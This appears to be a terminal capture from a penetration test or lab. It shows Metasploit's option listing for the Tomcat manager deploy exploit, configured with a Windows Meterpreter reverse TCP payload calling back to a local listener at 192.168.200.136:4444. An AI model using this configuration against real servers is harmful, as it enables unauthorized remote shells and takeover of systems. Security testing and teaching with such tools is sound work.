 msf6 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Windows Universal
View the full module info with the info, or info -d command.